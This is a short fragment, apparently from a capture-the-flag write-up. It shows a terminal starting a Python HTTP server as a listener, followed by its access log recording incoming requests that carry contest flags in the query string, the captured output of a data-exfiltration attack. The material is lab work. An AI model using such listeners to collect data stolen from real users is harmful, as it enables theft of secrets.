 kosong@racknerd-b34b3b:~$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
158.140.167.70 - - [01/Apr/2024 07:57:11] "GET /?flag=ACSC{FAKE_FLAG} HTTP/1.1" 200 -
158.140.167.21 - - [01/Apr/2024 08:00:38] "GET /?flag=ACSC{FAKE_FLAG} HTTP/1.1" 200 -
34.133.156.58 - - [01/Apr/2024 08:02:11] "GET /?flag=ACSC{y0u_4ch1eved_th3_h1ghest_r3w4rd_1n_th3_Buggy_Bounty_pr0gr4m} HTTP/1.1" 200 -